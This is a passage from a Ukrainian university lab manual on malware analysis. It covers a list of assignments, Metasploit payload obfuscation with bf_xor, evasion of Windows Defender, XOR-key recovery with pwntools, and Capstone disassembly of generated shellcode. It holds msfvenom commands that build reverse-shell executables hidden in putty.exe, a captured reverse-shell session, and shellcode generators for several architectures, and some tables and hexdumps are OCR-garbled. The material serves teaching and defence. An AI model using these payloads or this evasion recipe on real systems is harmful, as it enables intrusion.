Порівнявши отримані результати з MSVC cl, можна побачити, що вони також різні. Це штатна ситуація, що ілюструє чому відновлення вихідного коду за бінарним виконуваним файлом є складною задачею – результуючий машинний код в більшості випадків різний як для різних компіляторів, так і для різних версій одного компілятора, різних налаштувань оптимізації та ін.

В подальшому для спрощення налаштування програм для різних архітектур корисно додати прозору підтримку не-х86 за допомогою qemu-userbinfmt:

```
# dpkg --add-architecture armel
# dpkg --add-architecture arm64
# apt update
# apt install qemu-user-binfmt libc6:arm64 libc6:armel
```

У разі успіху з'являється можливість прямого запуску виконуваних файлів для інших платформ, наприклад AArch64:

```
$ aarch64-linux-gnu-gcc hanoi.c && file a.out && ./a.out
a.out: ELF 64-bit LSB shared object, ARM aarch64, version 1 (SYSV),
    dynamically linked, interpreter /lib/ld-linux-aarch64.so.1, BuildID[sha1
]=71a42dbc03e5537d0208f602435bd16b56cc7109, for GNU/Linux 3.7.0, not
    stripped
Move disk 1 from A to C
Move disk 2 from A to B
Move disk 3 from A to C
Move disk 3 from A to C
Move disk 1 from B to A
Move disk 2 from B to A
Move disk 2 from B to C
Move disk 1 from A to C
```

Більш детально з особливостями архітектур x86/amd64 та ARM/AArch64, наборами інструкцій, відповідностями конструкцій C/C++ до машиного коду можна ознайомитися у [5].

#### 1.4 Варіанти завдань

- Проаналізувати машинний код прикладу hanoi.c для Windows x64, ARM, ARM64 (MSVC), для Linux amd64, arm, arm64 (GCC), для Linux amd64 (LLVM clang, https://llvm.org/);
- Реалізувати мовою C/C++, проаналізувати результати компіляції (за варіантом), для платформ i686, amd64, arm, aarch64:
  - Комбінаторні алгоритми [25], будь-який на Ваш вибір з вказаного класу:
    - 1. на графах обхід графа;
    - 2. на графах топологічне сортування;
    - 3. на графах компонента зв'язності графа;
    - 4. на графах побудова кістякового дерева;
    - 5. на графах пошук найкоротшого шляху;
    - 6. на графах розфарбування графів;

- 7. на графах пошук найвигіднішого шляху;
- 8. на графах потоки в мережах;
- 9. на графах клік;
- 10. на графах цикли;
- 11. на графах паросполучення;
- 12. на графах ізоморфізми;
- 13. пошуку в масиві елементи впорядковані;
- 14. пошуку в масиві елементи не впорядковані;
- 15. пошуку в рядках приблизний збіг;
- 16. сортування обміном;
- 17. сортування вибором;
- 18. сортування включенням;
- 19. сортування злиттям;
- 20. сортування без порівнянь.
- Криптографічні алгоритми, алгоритми кодування та контролю цілісності [26, 27]:
  - 1. AES;
  - 2. DES;
  - 3. IDEA;
  - 4. CAST5;
  - 5. Blowfish;
  - 6. ARCfour / RC4;
  - 7. SEED;
  - 8. Serpent;
  - 9. Camellia;
  - 10. Salsa20;
  - 11. ChaCha20;
  - 12. GOST 28147-89;
  - 13. MD2;
  - 14. MD4;
  - 15. MD5;
  - 16. SHA-1;
  - 17. SHA-224;
  - 18. SHA-256;
  - 19. SHA-384;
  - 20. SHA3-256;
  - 21. SHAKE256;
  - 22. RIPEMD-160;
  - 23. Whirlpool;
  - 24. CRC-32;
  - 25. GOST R 34.11-2012 (Stribog);
  - 26. BLAKE2b;
  - 27. RC5;

- 28. XXTEA;
- 29. Raiden;
- 30. VMPC.
- Реалізація функцій стандартної бібліотеки С. Бібліотека за варіантами, функції всі зазначені (за наявності реалізації), версія бібліотеки остання стабільна на момент початку курсу:
  - 1. glibc [28];
  - 2. dietlibc [29];
  - 3. uClibc-ng [30];
  - 4. Newlib [31];
  - 5. musl [32];
  - 6. klibc [33];
  - 7. bionic [34].

#### Функції:

- стандартного ввод-виводу printf, puts;
- роботи з файлами fopen, fread, fwrite, feof, fclose;
- виконання команд операційної системи system.

Зверніть увагу на відмінності системних викликів у різних OC Linux та Windows для різних архітектур (х86, х86\_64, ARM) [35].

#### 1.5 Контрольні питання

- 1. Як на рівні машинного коду реалізовано switch-case у розглянутих компіляторах?
- Що відбувається із файловими дескрипторами батьківського процесу у виклику system для suid та не-suid виконуваних файлів? Розгляньте випадок, коли дескриптори 0, 1, 2 у батьківському процесі закриті.
- Що відбувається з змінними оточення, змінними та експортованими функціями командної оболонки (bash) у виклику system для suid та не-suid виконуваних файлів?

## Лабораторна робота 2

# Засоби автоматизації аналізу

#### 2.1 Мета роботи

Отримати навички автоматизації методів аналізу програмного коду.

#### 2.2 Постановка задачі

Дослідити методи обфускації та поліморфізму ШПЗ, дослідити статичні та динамічні методи деобфускації.

#### 2.3 Порядок виконання роботи

Однією з проблем при аналізі ШПЗ є обфускація корисного навантаження. Основний код у виконуваному файлі зберігається в закодованому вигляді та декодується після запуску. Типовою є ситуація, коли 2 зразки одного ШПЗ не містять жодної спільної сигнатури, обфускація автоматизована, доданий код деобфускатора містить методи протидії динамічному аналізу. В сукупності це ускладнює антивірусний захист цільової системи.

#### 2.3.1 Обфускація коду на прикладі Metasploit Encoders

Розглянемо більш детально проблему на простому прикладі. В якості "ШПЗ" використаємо Metasploit Framework [36], навантаження встановлює з'єднання з сервером зловмисника та дає доступ до командної оболонки, обфускація bf\_xor [37]. Цільова система Windows 10, Windows Defender активовано з налаштуваннями за замовчуванням. Згенеруємо 2 зразки, в якості контрольного тесту sample1.exe без обфускації:

```
$ msfvenom -p windows/shell_reverse_tcp lhost=172.16.78.1 lport=1337 -f exe -
        x putty.exe -o sample1.exe
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 1096080 bytes
Saved as: sample1.exe
```



Рис. 2.1: Windows Defender проти Metasploit

```
$ msfvenom -p windows/shell_reverse_tcp lhost=172.16.78.1 lport=1337 -f exe-
only -x putty.exe -o sample2.exe -e x86/bf_xor
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/bf_xor
x86/bf_xor succeeded with size 517 (iteration=0)
x86/bf_xor chosen with final size 517
Payload size: 517 bytes
Final size of exe-only file: 1096080 bytes
Saved as: sample2.exe
```

При спробі збереження sample1.exe в цільовій системі зразок блокується на етапі створення файлу, рис. 2.1.

Зразок sample2.exe зберігається та запускається. Після спрацювання корисного навантаження реагує система поведінкового аналізу [38], хоча й запізно – зловмисник має доступ до командної оболонки цільової системи (рис. 2.2):

```
$ ncat -kvlp 1337
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Connection from 172.16.78.132.
Ncat: Connection from 172.16.78.132:50074.
Microsoft Windows [Version 10.0.18363.720]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\test>dir
Volume in drive C has no label.
Volume Serial Number is 0A8F-1ADA
Directory of C:\test
04/22/2020 04:57 PM <DIR> .
04/22/2020 04:57 PM <DIR> ..
04/22/2020 04:54 PM 1,096,080 sample2.exe
```

| Windows                 | Security —                                                                                                    | ×                                 |                  |                                                                                                    |                                                                          |
|-------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| ←<br>≡<br>ŵ             | <ul> <li>Protection history</li> <li>View the latest protection actions and recommendations from Windows Security.</li> <li>All recent items</li> </ul>                                                                                                    | Calculator                        | tandard          | -                                                                                                    | □ ×<br>⊙<br>0                                                            |
| 久<br>(1)<br>三<br>一<br>二 | Severe<br>V22/2020 4:59 PM<br>Status: Active<br>Active threats have not been remediated and are running on your device.<br>Threat detected: BehaviortWin32/Metrpreter-geniD<br>Active V2: Severe J<br>Active V2: Severe J<br>Active V2: S | мс<br>%<br>СЕ<br>7<br>4<br>1<br>± | M M+ √ C 8 5 2 0 | <ul> <li>M· M</li> <li>x<sup>2</sup></li> <li>S</li> <li>9</li> <li>6</li> <li>3</li> <li>.</li> </ul> | s M <sup>+</sup><br><sup>1</sup> / <sub>X</sub><br>÷<br>×<br>−<br>+<br>= |
| ۵                       | Actions 🗸                                                                                                    |                                   |                  |                                                                                                    |                                                                          |

Рис. 2.2: Windows Defender проти Metasploit + bf xor

1 File(s) 1,096,080 bytes 2 Dir(s) 86,493,143,040 bytes free C:\test>whoami /groups GROUP INFORMATION Group Name Evervone NT AUTHORITY\Local account and member of Administrators group  $BUILTIN \setminus Administrators$ BUILTIN\Performance Log Users BUILTIN\Users NT AUTHORITY\INTERACTIVE CONSOLE LOGON NT AUTHORITY\Authenticated Users NT AUTHORITY\This Organization NT AUTHORITY\Local account LOCAL NT AUTHORITY\NTLM Authentication Mandatory Label\Medium Mandatory Level

#### $C:\test>calc$

#### 2.3.2 Статичний аналіз

Розглянемо більш детально чому у другому випадку не спрацьовує статичний аналізатор та емулятор антивірусу. Для цього створимо тестовий шеллкод та обфускуємо, без використання шаблону виконуваного файлу:

```
Attempting to encode payload with 1 iterations of x86/bf_xor
x86/bf_xor succeeded with size 235 (iteration=0)
x86/bf_xor chosen with final size 235
Payload size: 235 bytes
Saved as: payload.bin
```

Дизассемблюємо за допомогою IDA 7.0 Freeware.

У функції деобфускації підбирається випадковий 4х байтний ключ, за допомогою XOR розшифровується шеллкод, та порівнюється зі збереженим значенням:

| seg000:00000002 | 55 | _   |      |    |            | push      | ebp                     |
|-----------------|----|-----|------|----|------------|-----------|-------------------------|
| seg000:00000003 | 8B | EC  |      |    |            | mov       | ebp, esp                |
| seg000:00000005 | 83 | EC  | 18   |    |            | sub       | esp, 18h                |
| seg000:0000008  | 8B | 7 D | 10   |    |            | mov       | edi, [ebp+arg_8]        |
| seg000:000000B  |    |     |      |    | loc_B:     |           | ; CODE XREF: sub_2+58j  |
| seg000:000000B  | 8B | 75  | 0 C  |    |            | mov       | esi, [ebp+arg_4]        |
| seg000:000000E  | 33 | CO  |      |    |            | xor       | eax, eax                |
| seg000:00000010 | 89 | 45  | FC   |    |            | mov       | [ebp+var_4], eax        |
| seg000:00000013 |    |     |      |    | loc_13:    |           | ; CODE XREF: sub_2+47j  |
| seg000:00000013 | 8B | C8  |      |    |            | mov       | ecx, eax                |
| seg000:00000015 | 83 | E1  | 03   |    |            | and       | ecx. 3                  |
| seg000:00000018 | 03 | C9  |      |    |            | add       | ecx. ecx                |
| seg000:0000001A | 03 | C9  |      |    |            | add       | ecx. ecx                |
| seg000:0000001C | 03 | C9  |      |    |            | add       | ecx. ecx                |
| seg000:0000001F | 8B | D۵  |      |    |            | mov       | eby edy                 |
| seg000:00000011 | 50 | FR  |      |    |            | gar       | eby cl                  |
| seg000:0000020  | 81 | CP  |      |    |            | mou       | eba, ci                 |
| seg000.00000022 | 33 | פט  |      |    |            | mov       | ci, bi                  |
| seg000:00000024 | 20 |     | 1 /  |    |            | 101       | ebx, ebx                |
| seg000:0000020  | 39 | 30  | 14   |    |            | cmp       | [ebp+arg_0], ebx        |
| seg000:00000029 | 15 | 18  | 4 12 |    |            | jnz       | short loc_43            |
| seg000:000002B  | OF | 80  | IE   |    |            | movzx     | ebx, byte ptr [esi]     |
| seg000:0000002E | OF | B6  | C9   |    |            | movzx     | ecx, cl                 |
| seg000:00000031 | 33 | D9  |      |    |            | xor       | ebx, ecx                |
| seg000:00000033 | 8B | 4D  | 08   |    |            | mov       | ecx, [ebp+arg_0]        |
| seg000:00000036 | 0F | B6  | 0 C  | 08 |            | movzx     | ecx, byte ptr [eax+ecx] |
| seg000:000003A  | 3B | D9  |      |    |            | cmp       | ebx, ecx                |
| seg000:000003C  | 75 | 07  |      |    |            | jnz       | short loc_45            |
| seg000:000003E  | FF | 45  | FC   |    |            | inc       | [ebp+var_4]             |
| seg000:0000041  | EB | 02  |      |    |            | jmp       | short loc_45            |
| seg000:0000043  |    |     |      |    | loc_43:    |           | ; CODE XREF: sub_2+27j  |
| seg000:0000043  | 30 | 0 E |      |    |            | xor       | [esi], cl               |
| seg000:0000045  |    |     |      |    |            |           |                         |
| seg000:00000045 |    |     |      |    | loc_45:    |           | ; CODE XREF: sub_2+3Aj  |
| seg000:0000045  |    |     |      |    |            |           | ; sub_2+3Fj             |
| seg000:00000045 | 40 |     |      |    |            | inc       | eax                     |
| seg000:00000046 | 46 |     |      |    |            | inc       | esi                     |
| seg000:00000047 | 3B | C7  |      |    |            | cmp       | eax. edi                |
| seg000:00000049 | 70 | C.8 |      |    |            | il        | short loc 13            |
| seg000:00000010 | 38 | 7D  | FC   |    |            | J ±       | edi [ebp+var 4]         |
| seg000:000004B  | 74 | 10  | 10   |    |            | in p      | short loc 60            |
| seg000.000004E  | 02 | 70  | 1 /  | 01 |            | J2<br>amn | Short roc_00            |
| seg000:00000050 | 74 | 06  | 14   | 01 |            | cmp       | Leop+arg_0], r          |
| seg000:00000034 | 14 | 00  |      |    |            | JZ        | SHOIL 10C_50            |
| seg000:00000056 | 42 |     |      |    |            | inc       | edx                     |
| seg000:00000057 | 83 | FA  | FF   |    |            | cmp       | edx, OFFFFFFFh          |
| seg000:000005A  | 72 | ΑF  |      |    |            | jb        | short loc_B             |
| seg000:0000005C |    |     |      |    | loc_5C:    |           | ; CODE XREF: sub_2+52j  |
| seg000:0000005C | 33 | CO  |      |    |            | xor       | eax, eax                |
| seg000:000005E  | EB | 02  |      |    |            | jmp       | short locret_62         |
| seg000:00000060 |    |     |      |    | loc_60:    |           | ; CODE XREF: sub_2+4Cj  |
| seg000:0000060  | 8B | C2  |      |    |            | mov       | eax, edx                |
| seg000:0000062  |    |     |      |    | locret_62: |           | ; CODE XREF: sub_2+5Cj  |
| seg000:0000062  | C9 |     |      |    |            | leave     |                         |
| seg000:0000063  | СЗ |     |      |    |            | retn      |                         |

Для нашого прикладу дані про обфусковане навантаження:

| seg000:00000AE  | 2A | 00 | 00 | 00 sc_size       | dd | 2 Ah                      |
|-----------------|----|----|----|------------------|----|---------------------------|
| seg000:00000B2  | CC | 48 | 61 | 70+sc_original   | db | 0CCh, 48h, 61h,           |
| seg000:000000C1 | 27 | 56 | ЗD | C8+sc_obfuscated | db | 27h, 56h, 3Dh, 0C8h, 9Bh, |

Очевидно, що ключ може бути відновлений без перебору: key = sc\_original XOR sc\_obfuscated. У нашому випадку:

```
$ ipython3
Python 3.7.7 (default, Mar 10 2020, 13:18:53)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: x = read('payload.bin')
In [3]: c = x[0xb2:0xb2+10]
In [4]: e = x[0xc1:]
In [5]: key = xor(c,e)[:4]
In [6]: xor(e, key)
Out[6]: b'\xccHappy kitty, sleepy kitty, purr purr purr'
```

У прикладі використано pwntools, для налаштування в Kali:

```
# apt install python-pip3 ipython3
# pip3 install pwntools
```

Процес деобфускації можна автоматизувати, dec3.py:

```
#!/usr/bin/env python3
from pwn import
context.arch = 'i386'
for f in sys.argv[1:]:
    print("analysing", f)
    d = read(f)
    o = d.find(sig)
    if o != -1:
        sz = u32(d[o+0xae:o+0xae+4])
        print("found at offset 0x{:x}, size {}".format(o, sz))
        sc = d[o+0xc1:o+0xc1+sz]
        key = xor(d[o+0xb2:o+0xb2+4], sc, cut='min')
        print("key {0} (0x{0:x})".format(u32(key)))
        sc = xor(key, sc)
        print(hexdump(sc, hexii=True))
        print(sc)
        print(disasm(sc))
$ ./_dec3.py payload.bin sample2.exe
analysing payload.bin
found at offset 0x0, size 42
key 3093044971 (0xb85c1eeb)
00000000 cc .H .a .p
00000010 .e .e .p .y
00000020 20 .p .u .r
                                                              ., 20 .s .l
.p .u .r .r
                                    20
                                        .k
                                             .i .t .t .y
                             ·р
                               ·у
                            20
                                .k
                                    .i
                                        .t
                                             .t.y
                                                          20
                                                      .,
                                20
                                        . 11
                            .r
                                    ٠p
0000002a
b'\xccHappy kitty, sleepy kitty, purr purr '
   0:
                                 int3
       сс
        48
   1:
                                 dec
                                        eax
   2:
        61
                                 popa
analysing sample2.exe found at offset 0x6f296, size 324
key 2876082347 (0xab6d88ab)
. . .
```

Довгий підбір ключа у деобфускаторі грає важливу роль – вводиться

затримка виконання. Під час сканування виконуваного файлу при копіюванні та запуску антивірус перериває роботу за таймаутом, пропускаючи шкідливий код. Більш детально про механізми роботи антивірусів можна дізнатися у [39, 40, 41].

У прикладі деобфускатора bf\_хог використовується пошук за сигнатурою – декодер має статичний код. В багатьох зразках ШПЗ виконуваний код декодера також змінюється (поліморфний). Для його декодування необхідний більш глибокий аналіз та можливо емуляція виконання. Розглянемо випадок статичного аналізу. Існує декілька бібліотек та платформ для дизасемблювання, такі як Capstone [42], diStorm3 [43], BeaEngine [44], Intel XED [45], Zydis [46] та ін. Розглянемо в якості прикладу використання Capstone для аналізу шеллкодів для платформ Intel x86/x64, ARM/ARM64, MIPS. Створимо шеллкоди за допомогою pwntools, gen.py:

#!/usr/bin/env python3
from pwn import \*

```
for arch in ["i386", "amd64", "arm", "aarch64", "mips"]:
    log.info("architecture {}".format(arch))
    context.update(arch=arch, **context.architectures[arch])
    sc = shellcraft.sh()
    #print(sc)
    scbin = asm(sc)
    print(hexdump(scbin, hexii=True))
    write("sc.{}.bin".format(arch), scbin)
```

```
elf = make_elf(scbin)
write("sc.{}.elf".format(arch), elf)
```

У випадку успіху:

```
# apt install binutils-mips-linux-gnu
  ./gen.py
[*]
    architecture i386
00000000
                  .h
                       .h
                                   ./
                                        ./
                                             . s
                                                   .h
                                                          . /
                                                               . b
                                                                    .i
                                                                         . n
                                                                               89
                                                                                     e3
                                                                                          . h
                                                                                               01
             ٠j
                             . /
                                        . $
00000010
            01
                 01
                       01
                            81
                                   .4
                                              . r
                                                   .i
                                                         01
                                                              01
                                                                    .1
                                                                         c9
                                                                                . Q
                                                                                     ٠j
                                                                                          04
                                                                                               . Y
00000020
                                             d2
            01
                 e1
                       .0
                            89
                                   e1
                                        .1
                                                   ٠j
                                                         0b
                                                               . X
                                                                    cd
                                                                         80
000002c
[*] architecture
                     amd64
00000000
                                                                                     . н
                                                                                          89
                                                                                               e7
           .j .h
                      .н
                            b8
                                         . Ъ
                                             . i
                                                                                . P
                                                   . n
00000010
             . h
                  .r
                       .i
                            01
                                   01
                                        81
                                             .4
                                                   . $
                                                         01
                                                              01
                                                                   01
                                                                         01
                                                                                . 1
                                                                                     f6
                                                                                           v
                                                                                               .j
05
                                                                                          0f
00000020
            08
                       . H
                            01
                                   e6
                                         . V
                                              . H
                                                  89
                                                         e6
                                                               . 1
                                                                    d2
                                                                                     . X
                                                                         ٠j
                                                                                .;
0000030
[*] architecture
                      \texttt{arm}
00000000
                            e3
                                             .D
                                                   e3
                                                         04
                                                                                     7f
                                                                                          02
                                                                                               e3
            . h
                                    . A
                                                                         e5
                                                                                ./
                 .p
                                        . q
                                                               . p
0000010
                       . G
                                   04
                                                   e5
                                                               .r
                                                                   06
                                                                         e3
                                                                                          . F
                                                                                               e3
                            e3
                                                         ./
                                                                                .i
                  . s
                                        . p
00000020
            04
                            e5
                                   0d
                                             a0
                                                  e1
                                                          . s
                                                                   06
                                                                         e3
                                                                               04
                                                                                               e5
                  ٠p
                       . -
                                                               . x
                                                                                     ٠p
00000030
            0 c
                  c0
                            e0
                                   04
                                        c0
                                             . -
                                                   e5
                                                         04
                                                              10
                                                                   a0
                                                                         e3
                                                                               0 d
                                                                                     10
                                                                                          81
                                                                                               e0
00000040
            01
                  c0
                       a0
                            e1
                                   04
                                        c0
                                              . -
                                                  e5
                                                         0 d
                                                              10
                                                                   a0
                                                                         e1
                                                                               02
                                                                                     20
                                                                                               e0
0000050
            0Ъ
                       a0
                            e3
                                                   ef
                  ٠p
0000058
[*] architecture
                      aarch64
                       8 c
                            d2
                                                                                               f2
0000000
                  . E
                                        cd
                                                  f2
                                                               e5
                                                                    c5
                                                                         f2
             еe
                                             ad
                                                         ee
                                                                                ee
                                                                                          ee
0000010
            0 f
                 0 d
                       80
                            d2
                                   ee
                                        .?
                                             bf
                                                  a9
                                                         e0
                                                              03
                                                                         91
                                                                                e1
                                                                                     03
                                                                                          1f
                                                                                               aa
00000020
            e2
                  03
                       1f
                            aa
                                   a8
                                        1 b
                                             80
                                                  d2
                                                         01
                                                                         d4
0000002c
[*] architecture
                      mips
00000000
            . b
                  .i
                       09
                             . <
                                        ./
                                              .)
                                                   . 5
                                                         f4
                                                               ##
                                                                    a9
                                                                         af
                                                                                . s
                                                                                     .h
                                                                                          09
0000010
                             . 5
                                   f8
                                        ##
                                             a9
                                                               ##
                                                                   a0
                                                                               f4
                                                                                     ##
                                                                                               . '
             . n
                       .)
                                                  af
                                                         fc
                                                                         af
                                                                                          bd
00000020
             20
                  20
                       a0
                            03
                                    . s
                                         . h
                                             09
                                                         fc
                                                              ##
                                                                    a9
                                                                         af
                                                                               fc
                                                                                     ##
                                                                                          bd
                                                                                                ,
                                                   .4
                                   fc
                                                                                                . $
0000030
            ##
                  ##
                       05
                             . (
                                        ##
                                             a5
                                                  af
                                                         fc
                                                              ##
                                                                   bd
                                                                         . #
                                                                               fb
                                                                                     ##
                                                                                          19
                            03
00000040
                       20
                                   20
                                        . (
                                                              ##
                                                                                     ##
                  . (
                                             bd
                                                         fc
                                                                   a5
                                                                         af
                                                                               fc
                                                                                          bd
                                                                                               . #
0000050
            20
                                                                                     ##
                            03
                                             a0
                                                              ##
                                                                               ##
                                                                                          06
                  . (
                       a0
                                   fc
                                        ##
                                                  af
                                                         fc
                                                                   bd
                                                                                               . (
                                                                         03
0000060
             fc
                  ##
                       a6
                            af
                                   fc
                                        ##
                                                   .#
                                                         20
                                                               .0
                                                                   a0
                                                                               ab
                                                                                     0f
                                                                                          02
                                                                                               .4
                                             bd
00000070
            0 c
                  01
                            01
                       01
```

# file \*elf

00000074

```
sc.i386.elf:
                    ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
     statically linked, stripped
md64.elf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
sc.amd64.elf:
     statically linked, stripped
                    ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV),
sc.arm.elf:
      statically linked, stripped
sc.aarch64.elf: ELF 64-bit LSB executable, ARM aarch64, version 1 (SYSV),
     statically linked, stripped
ips.elf: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV),
sc.mips.elf:
      statically linked, stripped
# for i in *elf; do echo -e "i:\t 'echo id | ./i'; done
sc.i386.elf:
                      uid=0(root) gid=0(root) groups=0(root)
                     uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
sc.amd64.elf:
sc.arm.elf:
sc.aarch64.elf:
sc.mips.elf:
    Capstone може використовуватися з Python, disasm.py:
#!/usr/bin/env python3
from capstone import
architectures = {
     intectures = {
  "i386" : (CS_ARCH_X86, CS_MODE_32),
  "amd64" : (CS_ARCH_X86, CS_MODE_64),
  "arm" : (CS_ARCH_ARM, CS_MODE_ARM),
  "aarch64" : (CS_ARCH_ARM64, CS_MODE_ARM),
     "mips" : (CS_ARCH_MIPS, CS_MODE_MIPS32)
}
for arch in ["i386", "amd64", "arm", "aarch64", "mips"]:
    print("=== architecture {}".format(arch))
     md = Cs(*architectures[arch])
     code = open("sc.{}.bin".format(arch), "rb").read()
     for i in md.disasm(code, 0):
          print("{:03x}: {:20s} [{}] [{}]".format(i.address, i.bytes.hex(), i.
                mnemonic, i.op_str))
     print("done.")
    Результат роботи
=== architecture i386
                                  [push] [0x68]
000: 6a68
002: 682f2f2f73
                                  [push] [0x732f2f2f]
007: 682f62696e
                                  [push] [0x6e69622f]
00c: 89e3
                                  [mov] [ebx, esp]
                                  [push] [0x1010101]
[xor] [dword ptr [esp], 0x1016972]
[xor] [ecx, ecx]
00e: 6801010101
013: 81342472690101
01a: 31c9
                                  [push] [ecx]
[push] [4]
01c: 51
01d: 6a04
                                  [pop] [ecx]
[add] [ecx, esp]
01f: 59
020: 01e1
                                  [push] [ecx]
[mov] [ecx, esp]
[xor] [edx, edx]
022: 51
023: 89e1
025: 31d2
                                  [push] [0xb]
[pop] [eax]
[int] [0x80]
027: 6a0b
029: 58
02a: cd80
done.
=== architecture amd64
000: 6a68
                                  [push] [0x68]
002: 48b82f62696e2f2f2f73 [movabs] [rax, 0x732f2f2f6e69622f]
00c: 50
                                  [push] [rax]
00d: 4889e7
                                  [mov] [rdi, rsp]
                                  [push] [0x1016972]
[xor] [dword ptr [rsp], 0x1010101]
[xor] [esi, esi]
010: 6872690101
015: 81342401010101
01c: 31f6
                                  [push] [rsi]
[push] [8]
01e: 56
01f: 6a08
                                  [pop] [rsi]
[add] [rsi, rsp]
021: 5e
022: 4801e6
                                  [push] [rsi]
[mov] [rsi, rsp]
025: 56
026: 4889e6
```

[xor] [edx, edx] 029: 31d2 [push] [0x3b] [pop] [rax] 02b: 6a3b 02d: 58 02e: 0f05 [syscall] [] done. === architecture arm [movw] [r7, #0x68] [movt] [r7, #0x4141] [str] [r7, [sp, #-4]!] [movw] [r7, #0x2f2f] [movt] [r7, #0x732f] 000: 687000e3 004: 417144e3 008: 04702de5 00c: 2f7f02e3 010: 2f7347e3 [str] [r7, [sp, #-4]!] [movw] [r7, #0x622f] 014: 04702de5 018: 2f7206e3 [movW] [17, #0x6e69] [str] [r7, [sp, #-4]!] [mov] [r0, sp] [movW] [r7, #0x6873] [str] [r7, [sp, #-4]!] 01c: 697e46e3 020: 04702de5 024: 0d00a0e1 028: 737806e3 02c: 04702de5 030: 0cc02ce0 [eor] [ip, ip, ip] [str] [ip, [sp, #-4]!] [mov] [r1, #4] 034: 04c02de5 038: 0410a0e3 [add] [r1, r1, sp] 03c: 0d1081e0 040: 01c0a0e1 [mov] [ip, r1] 044: 04c02de5 [str] [ip, [sp, #-4]!] 048: 0d10a0e1 [mov] [r1, sp] [eor] [r2, r2, r2] [mov] [r7, #0xb] [svc] [#0] 04c: 022022e0 050: 0b70a0e3 054: 000000ef done. === architecture aarch64 [movz] [x14, #0x622f] [movk] [x14, #0x6e69, lsl #16] 000: ee458cd2 004: 2ecdadf2 [movk] [x14, #0x2625, ls1 #10] [movk] [x14, #0x732f, ls1 #32] [movz] [x14, #0x732f, ls1 #48] [movz] [x15, #0x68] [stp] [x14, x15, [sp, #-0x10]!] 008: eee5c5f2 00c: ee65eef2 010: 0f0d80d2 014: ee3fbfa9 018: e0030091 [mov] [x0, sp] [mov] [x1, xzr] [mov] [x2, xzr] 01c: e1031faa 020: e2031faa [movz] [x8, #0xdd] 024: a81b80d2 028: 010000d4 [svc] [#0] done. === architecture mips [lui] [\$t1, 0x6962] 000: 6269093c [11] [\$t1, 0x0902] [ori] [\$t1, \$t1, 0x2f2f] [sw] [\$t1, -0xc(\$sp)] [lui] [\$t1, 0x6873] [ori] [\$t1, \$t1, 0x2f6e] [sw] [\$t1, -8(\$sp)] [sw] [\$zero, -4(\$sp)] [addiu] [\$sp, \$sp, -0xc] [addiu] [\$cp \$cp \$crosc] 004: 2f2f2935 008: f4ffa9af 00c: 7368093c 010: 6e2f2935 014: f8ffa9af 018: fcffa0af 01c: f4ffbd27 [add] [\$a0, \$sp, \$zero] [ori] [\$t1, \$zero, 0x6873] [sw] [\$t1, -4(\$sp)] 020: 2020a003 024: 73680934 028: fcffa9af [addiu] [\$sp, \$sp, -4] [slti] [\$a1, \$zero, -1] [sw] [\$a1, -4(\$sp)] 02c: fcffbd27 030: ffff0528 034: fcffa5af [addi] [\$sp, \$sp, -4] [addiu] [\$t9, \$zero, -5] 038: fcffbd23 03c: fbff1924 [not] [\$a1, \$t9] [add] [\$a1, \$a1, \$sp] 040: 27282003 044: 2028bd00 048: fcffa5af [sw] [\$a1, -4(\$sp)] [addi] [\$sp, \$sp, -4] [add] [\$a1, \$sp, \$zero] [sw] [\$zero, -4(\$sp)] [addiu] [\$sp, \$sp, -4] 04c: fcffbd23 050: 2028a003 054: fcffa0af 058: fcffbd27 [slti] [\$a2, \$zero, -1] 05c: ffff0628 060: fcffa6af [sw] [\$a2, -4(\$sp)] [sw] [\$a2, -4(\$sp)] [add] [\$sp, \$sp, -4] [add] [\$a2, \$sp, \$zero] [ori] [\$v0, \$zero, 0xfab] [syscall] [0x40404] 064: fcffbd23 068: 2030a003 06c: ab0f0234 070: 0c010101

done.

Зверніть увагу, Capstone та Unicorn було проінстальовано раніше у складі pwntools, відповідні binutils (крім MIPS) та qemu-user-binfmt в лабораторній роботі 1.

#### 2.3.3 Динамічний аналіз

\$ ./ emu.pv

